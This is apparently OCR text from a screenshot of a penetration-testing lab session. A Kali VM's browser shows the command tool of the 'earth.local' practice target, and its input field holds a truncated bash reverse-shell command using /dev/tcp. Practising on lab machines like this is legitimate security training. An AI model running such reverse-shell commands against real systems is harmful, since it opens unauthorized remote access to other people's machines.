 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Windows XP Professic
Ubuntu 64 位
kali
忍者操作系统
Windows 10 x64
earth靶机
主页 earth靶机 kali
1 2 3 4 20:14
Earth Secure Messaging Admin — Mozilla Firefox
terratest.earth.local/inde terratest.earth.local/rob terratest.earth.local/test terratest.earth.local/test Earth Secure Messaging
https://earth.local/admin/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care). Log Out
CLI command:
bash -i >& /dev/tcp/0
Run command
Command output:
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。